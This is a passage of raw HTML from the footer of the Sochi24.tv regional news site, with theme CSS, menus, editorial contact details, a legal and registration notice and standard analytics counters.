class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 